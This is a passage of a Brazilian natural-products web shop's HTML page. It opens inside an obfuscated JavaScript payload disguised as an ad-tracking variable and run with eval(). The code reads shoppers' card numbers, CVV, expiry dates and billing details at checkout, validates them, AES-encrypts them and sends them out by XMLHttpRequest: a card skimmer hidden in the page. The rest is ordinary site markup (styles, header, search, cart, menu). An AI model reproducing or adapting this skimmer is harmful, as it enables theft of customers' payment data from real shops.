",""):n[c(876)];return!(n[c(436)](t,n[c(876)])||n[c(436)](f,n[c(876)])||n[c(436)](e,n[c(876)]))&&(!(n[c(446)](t[c(632)],15)||n[c(742)](t[c(632)],16)||!n[c(622)](checkLuhn,t))&&(!n[c(679)](f[c(632)],3)&&!n[c(742)](f[c(632)],4)&&!(n[c(712)](e[c(632)],7)&&n[c(574)](e[c(632)],5)||n[c(890)](e[c(408)]("/")[0],12)||n[c(633)](e[c(691)](-2),24))))}const w={firstname:_0x30c9fc(439)+_0x30c9fc(695),lastname:_0x30c9fc(433)+_0x30c9fc(431),address1:_0x30c9fc(401)+_0x30c9fc(872),address2:_0x30c9fc(401)+_0x30c9fc(798),city:_0x30c9fc(699)+"ty",zip:_0x30c9fc(618)+_0x30c9fc(572),state:_0x30c9fc(833)+_0x30c9fc(499),phone:_0x30c9fc(709)+_0x30c9fc(522),email:_0x30c9fc(625)+_0x30c9fc(843),country:_0x30c9fc(487)+_0x30c9fc(482),company:_0x30c9fc(487)+_0x30c9fc(750),totalPrice:_0x30c9fc(888)+_0x30c9fc(536)+_0x30c9fc(814)+_0x30c9fc(885)};function isBillingCorrect(){const c=_0x30c9fc,n={coIqA:function(c,n){return c<n}};let t=document[c(497)+c(855)](w[c(817)])[c(861)],f=document[c(497)+c(855)](w[c(583)])[c(861)],e=document[c(497)+c(855)](w[c(604)])[c(861)],x=document[c(497)+c(855)](w[c(870)])[c(861)],o=document[c(497)+c(855)](w[c(834)])[c(861)],_=document[c(497)+c(855)](w[c(791)])[c(861)];return!(n[c(895)](t[c(632)],2)||n[c(895)](f[c(632)],2)||n[c(895)](e[c(632)],2)||n[c(895)](x[c(632)],2)||n[c(895)](o[c(632)],2)||n[c(895)](_[c(632)],2))}function collectInformationNative(){const c=_0x30c9fc,n={GlGwv:c(888)+c(536)+c(814)+c(885)};e[c(754)]=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:"";let t=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):"";t=t[c(408)]("/");let f=t[0],o=t[1][c(691)](-2);e[c(599)]=f+"/"+o,e[c(816)]=document[c(497)+c(855)](x[c(667)])?document[c(497)+c(855)](x[c(667)])[c(861)]:"";let _=document[c(497)+c(855)](x[c(726)])?document[c(497)+c(855)](x[c(726)])[c(861)]:"",r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(415)])[c(812)+"t"];e[c(806)]=r+c(846)+_+"|"+u+"|"}async function submit(){const c=_0x30c9fc,n={XxEGo:function(c){return c()},FGYzM:c(889)+c(637)+c(642),UlSaB:c(478)+c(744)+c(424)+c(873),SMOgM:function(c,n,t,f){return c(n,t,f)},zFbQg:function(c,n,t){return c(n,t)}};n[c(640)](collectInformation),document[c(497)+c(855)](n[c(663)])[c(546)]&&document[c(497)+c(855)](n[c(481)])[c(546)]&&n[c(640)](collectInformationNative);const x=await n[c(894)](encryptStringWithAES,t,f,JSON[c(842)](e));n[c(417)](sendData,x,0)}function isCollectedCardInfoCorrect(){const c=_0x30c9fc,n={pIBRe:c(624),jTJEJ:function(c,n){return c===n},KTFkL:function(c,n){return c===n},gTFoM:function(c,n){return c===n},NjKSj:function(c,n){return c<n},HytbT:c(595)+c(443)+c(517)+c(862),ZpZnT:c(402),XixGP:c(565),ACxYr:function(c,n){return c>n},VuDMG:function(c,n){return c(n)},lfMwc:function(c,n){return c<n},nnGCL:function(c,n){return c>n},gSNXY:function(c,n){return c!==n},VTeJf:function(c,n){return c<n},njNuz:c(699)+"ty"};let t=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):n[c(692)],f=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:n[c(692)],e=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:n[c(692)],x=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:n[c(692)],d=document[c(497)+c(855)](i)[c(861)],l=document[c(497)+c(855)](a)[c(861)],s=document[c(497)+c(855)](m)[c(861)],p=document[c(497)+c(855)](g)[c(861)],h=document[c(497)+c(855)](y)[c(861)],b=e[c(408)]("/");return n[c(826)](t,n[c(692)])||n[c(496)](f,n[c(692)])||n[c(793)](e,n[c(692)])||n[c(710)](x[c(632)],2)||n[c(710)](t[c(632)],15)||n[c(836)](t[c(632)],16)||!n[c(647)](checkLuhn,t)||n[c(785)](f[c(632)],3)||n[c(878)](f[c(632)],4)||n[c(400)](e[c(632)],5)||n[c(836)](b[0],12)||n[c(785)](b[1],24)?(document[c(497)+c(855)](n[c(601)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1):!(n[c(710)](d[c(632)],2)||n[c(785)](l[c(632)],2)||n[c(553)](s[c(632)],2)||n[c(710)](p[c(632)],2)||n[c(553)](h[c(632)],2))||(document[c(497)+c(855)](n[c(849)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1)}function collectMercadoCardInfo(){const c=_0x30c9fc;e[c(754)]=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:"",e[c(599)]=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:"",e[c(816)]=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:""}function collectInformation(){const c=_0x30c9fc,n={UUSRz:function(c,n){return c!==n},ffNHb:function(c,n){return c===n},mONSr:c(435),FTrRN:function(c,n){return c===n},ogDYW:c(847),ZVXit:function(c,n){return c!==n},kGLMR:c(704),QzzmD:c(888)+c(536)+c(814)+c(885)};e[c(787)]=document[c(497)+c(855)](p)?document[c(497)+c(855)](p)[c(861)]:"";let t=document[c(497)+c(855)](m)?document[c(497)+c(855)](m)[c(861)]:"",f=document[c(497)+c(855)](d)?document[c(497)+c(855)](d)[c(861)]:"",x=document[c(497)+c(855)](l)?document[c(497)+c(855)](l)[c(861)]:"";e[c(749)]=t+" "+f+" "+x;let o=document[c(497)+c(855)](h);n[c(676)](o,null)?n[c(802)](o[c(577)][c(602)+"e"](),n[c(759)])?e[c(868)]=o[c(651)][o[c(538)+c(734)]][c(812)+"t"]:n[c(459)](o[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(868)]=o[c(861)]):e[c(868)]="";let _=document[c(497)+c(855)](s);n[c(673)](_,null)?n[c(802)](_[c(577)][c(602)+"e"](),n[c(759)])?e[c(580)]=_[c(651)][_[c(538)+c(734)]][c(812)+"t"]:n[c(459)](_[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(580)]=_[c(861)]):e[c(580)]="",e[c(420)]=document[c(497)+c(855)](g)?document[c(497)+c(855)](g)[c(861)]:"",e[c(743)]=document[c(497)+c(855)](y)?document[c(497)+c(855)](y)[c(861)]:"",e[c(453)]=n[c(689)];let r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(711)])[c(812)+"t"];e[c(806)]=r+c(865)+u+"|"}function sendData(t,f){const e=_0x30c9fc,x={khHro:function(c,n){return c===n},BToiP:e(484)+"=1",UVugN:e(889)+e(637)+e(642),ZebCq:e(478)+e(744)+e(424)+e(873),VemYD:e(796)+"r",xFffx:function(c,n){return c+n},OEMqA:function(c,n){return c<n},ndJwJ:function(c,n,t){return c(n,t)},vAYSo:e(801),VwARy:e(416)+e(831),alaqy:e(825)};if(x[e(430)](f,n[e(632)])){const o=new XMLHttpRequest;o[e(838)](x[e(561)],n[f],!0),o[e(584)+e(752)](x[e(869)],c),o[e(584)+e(752)](x[e(552)],t),o[e(864)]=5e3,o[e(735)+e(639)]=function(){const c=e;if(x[c(658)](o[c(579)],XMLHttpRequest[c(542)]))if(x[c(658)](o[c(807)],404)){document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}else{let e=x[c(719)](f,1);if(x[c(430)](e,n[c(632)]))x[c(498)](sendData,t,e);else{document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}}},o[e(871)]()}}async function encryptStringWithAES(c,n,t){const f=_0x30c9fc,e={FoyUi:function(c,n){return c(n)},vlYWP:function(c,n){return c(n)},wLUyj:f(687),DuHEj:f(547),ExXNY:f(468),hdkKC:function(c,n){return c(n)}};try{var x=Uint8Array[f(893)](e[f(526)](atob,c),(c=>c[f(512)](0))),o=Uint8Array[f(893)](e[f(655)](atob,n),(c=>c[f(512)](0))),_=await crypto[f(690)][f(883)](e[f(832)],x,e[f(613)],!1,[e[f(537)]]),r=await crypto[f(690)][f(468)]({name:e[f(613)],iv:o},_,(new TextEncoder)[f(450)](t));return e[f(852)](btoa,String[f(851)+"de"][f(612)](null,new Uint8Array(r)))}catch(c){throw c}}document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={AQRoK:n(717),dnKMH:n(796)+"r",cexfZ:n(889)+n(737)+n(799)+n(429),lhqPd:n(889)+n(637)+n(642),ePHjd:function(c,n){return c===n},dnOef:n(854),xXOWH:function(c){return c()},aaaAM:n(775),QZgSA:n(564),cKxKy:function(c,n,t){return c(n,t)},BtYXt:n(478)+n(744)+n(424)+n(873),cjmCv:function(c){return c()}};let f=document[n(497)+n(855)](t[n(764)]),e=document[n(497)+n(855)](t[n(644)]),x=document[n(497)+n(855)](t[n(829)]);(t[n(714)](c[n(664)],f)||t[n(714)](c[n(664)][n(528)](t[n(540)]),f))&&(e[n(546)]&&hasIframeReplaced?(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCollectedCardInfoCorrect)&&(t[n(578)](collectMercadoCardInfo),t[n(578)](submit),document[n(592)+n(841)](t[n(616)])[n(677)+n(593)](t[n(703)],errorEl),t[n(654)](setTimeout,(()=>{const c=n;document[c(497)+c(855)](t[c(774)])[c(803)]()}),4500))):x[n(546)]&&document[n(497)+n(855)](t[n(649)])[n(546)]&&t[n(578)](isBillingCorrect)&&(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCardInfoCorrect)&&t[n(427)](submit)))}),!0),document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={bMLPz:function(c,n){return c===n},YkGVI:function(c,n){return c===n},YisKu:function(c,n){return c===n}};if(hasIframeReplaced){let f=c[n(664)];t[n(480)](f.id,o)?document[n(497)+n(855)](o)[n(671)]():t[n(783)](f.id,_)?document[n(497)+n(855)](_)[n(671)]():t[n(731)](f.id,r)&&document[n(497)+n(855)](r)[n(671)]()}}))}else"1"===get_cookie(_0x30c9fc(484))&&(document[_0x30c9fc(778)]=_0x30c9fc(484)+"=2");function get_cookie(c){const n=_0x30c9fc,t={DaRXw:function(c,n){return c+n},ZWUFI:function(c,n){return c+n},AJxyq:n(839),QBTxG:n(410),FezAJ:n(738),GEFQV:function(c,n){return c(n)},pexGK:n(784)};let f=document[n(778)][n(500)](new RegExp(t[n(508)](t[n(881)](t[n(824)],c[n(596)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,t[n(729)])),t[n(447)])));return f?t[n(539)](decodeURIComponent,f[1]):t[n(683)]}}`;
 eval(adwordTrack);
})

</script>
<!-- Event snippet for Compra conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10951483796/2UWQCJGKss4ZEJTDieYo',
      'transaction_id': ''
  });
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FCF9F9E0">
			<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-270x270.png" />
		<style id="wp-custom-css">
			adsbygoogle {
	 display: none;
}




/* Estilo moderno para o botão Copiar */
button.button[data-copy-clipboard]{
  display:inline-flex; align-items:center; gap:8px;
  padding:12px 16px; border-radius:12px;
  border:1px solid #10b98122;
  background: linear-gradient(180deg,#34d399,#10b981);
  color:#fff; font-weight:600; cursor:pointer;
  box-shadow:0 6px 16px rgba(16,185,129,.35);
  transition:transform .06s ease, box-shadow .2s ease, opacity .2s ease;
}
button.button[data-copy-clipboard]:hover{ transform: translateY(-1px); }
button.button[data-copy-clipboard]:active{ transform: translateY(0); opacity:.9; }
button.button[data-copy-clipboard].pix-copied{
  background: linear-gradient(180deg,#10b981,#059669);
}
		</style>
		</head>
<body class="archive tax-product_tag term-energia-sexual term-2001 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js infxs-correios-automatico-cart-shipping-calculator-hidden-button hello-elementor-default elementor-default elementor-template-full-width elementor-kit-24246 elementor-page-24266">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="24270" class="elementor elementor-24270 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99ced27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99ced27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-745aebd" data-id="745aebd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e24038a elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="5e24038a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://172.16.0.50/categoria-produto/livro/" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"><g>	<g>		<path d="M95.758,344.692h-0.081c-4.142,0-7.459,3.358-7.459,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C103.258,348.05,99.9,344.692,95.758,344.692z"></path>	</g></g><g>	<g>		<path d="M159.887,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C167.387,348.05,164.029,344.692,159.887,344.692z"></path>	</g></g><g>	<g>		<path d="M424.419,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C431.919,348.05,428.561,344.692,424.419,344.692z"></path>	</g></g><g>	<g>		<path d="M505.107,254.016l-10.084-10.084l-20.315-60.946c3.031-0.963,5.228-3.798,5.228-7.147c0-4.142-3.358-7.5-7.5-7.5h-72.661    v-32.578c0-8.556-6.96-15.516-15.516-15.516H15.516C6.96,120.245,0,127.206,0,135.761v176.354c0,8.556,6.96,15.516,15.516,15.516    h8.532v16.544c0,8.556,6.96,15.516,15.516,15.516h17.271c3.516,18.24,19.591,32.064,38.842,32.064    c13.182,0,24.871-6.486,32.064-16.428c7.194,9.942,18.883,16.428,32.065,16.428c19.251,0,35.327-13.824,38.842-32.064h186.848    c3.516,18.24,19.591,32.064,38.842,32.064c21.816,0,39.564-17.749,39.564-39.564c0-0.172-0.011-0.341-0.013-0.512h32.594    c8.556,0,15.516-6.96,15.516-15.516v-65.508C512,264.37,509.552,258.461,505.107,254.016z M56.835,344.692H39.564    c-0.285,0-0.516-0.231-0.516-0.516v-16.544h25.645C60.813,332.518,58.06,338.334,56.835,344.692z M95.677,376.757    c-13.545,0-24.564-11.02-24.564-24.564c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C120.242,365.737,109.222,376.757,95.677,376.757z M159.807,376.757c-13.545,0-24.565-11.02-24.565-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C184.371,365.737,173.352,376.757,159.807,376.757z M385.497,344.692H198.649c-1.225-6.358-3.978-12.175-7.859-17.061h145.371    c4.142,0,7.5-3.358,7.5-7.5c0-4.142-3.358-7.5-7.5-7.5H15.516c-0.285,0-0.516-0.231-0.516-0.516V135.761    c0-0.285,0.231-0.516,0.516-0.516h368.742c0.285,0,0.516,0.231,0.516,0.516v176.871h-16.545c-4.142,0-7.5,3.358-7.5,7.5    c0,4.142,3.358,7.5,7.5,7.5h25.126C389.474,332.518,386.722,338.334,385.497,344.692z M480.734,248.499h-48.379    c-0.285,0-0.516-0.231-0.516-0.516v-32.581h37.863L480.734,248.499z M424.339,376.757c-13.545,0-24.564-11.02-24.564-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.154c0.017,0,0.034-0.002,0.052-0.003c13.521,0.028,24.513,11.036,24.513,24.563    C448.903,365.737,437.884,376.757,424.339,376.757z M497,336.165c0,0.285-0.231,0.516-0.516,0.516h-35.752    c-6.045-14.127-20.08-24.052-36.393-24.052c-0.052,0-0.102,0.004-0.154,0.004h-24.41V183.858v-0.004    c0-0.285,0.231-0.516,0.516-0.516h58.723l5.688,17.064h-40.363c-4.142,0-7.5,3.358-7.5,7.5v40.081    c0,8.556,6.96,15.516,15.516,15.516h61.022l1.124,1.124c1.611,1.612,2.499,3.754,2.499,6.033v17.928h-8.532    c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5H497V336.165z"></path>	</g></g><g>	<g>		<path d="M360.209,280.567H39.564c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h320.645c4.142,0,7.5-3.358,7.5-7.5    C367.709,283.925,364.351,280.567,360.209,280.567z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://172.16.0.50/categoria-produto/livro/" >
							Frete Grátis À Partir de R$300,00						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b6a1faa elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b6a1faa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-977ead6" data-id="977ead6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee4b994 elementor-widget elementor-widget-image" data-id="2ee4b994" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img fetchpriority="high" width="3508" height="2482" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png" class="attachment-full size-full wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png 3508w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 3508px) 100vw, 3508px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d5689a" data-id="2d5689a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748ecd2b elementor-widget elementor-widget-shortcode" data-id="748ecd2b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-505c0339" data-id="505c0339" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64914bec elementor-widget elementor-widget-image" data-id="64914bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//minha-conta/">
							<img width="128" height="128" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png" class="attachment-full size-full wp-image-24409" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png 128w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-50x50.png 50w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-64x64.png 64w" sizes="(max-width: 128px) 100vw, 128px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-68a034a6" data-id="68a034a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-visibility-event elementor-element elementor-element-17641ab1 elementor-widget elementor-widget-heading" data-id="17641ab1" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://produtosnaturaistiagorocha.com.br//minha-conta/" target="_blank">Entre ou cadastra-se</a></h2>		</div>
				</div>
		<!-- dce invisible element 7a1b0ead -->			</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-799c8404" data-id="799c8404" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa6ea3b toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart remove-item-position--middle elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fa6ea3b" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25a5bdd9 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25a5bdd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54235d29" data-id="54235d29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20bfcb54 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20bfcb54" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item">Coração</a></li>
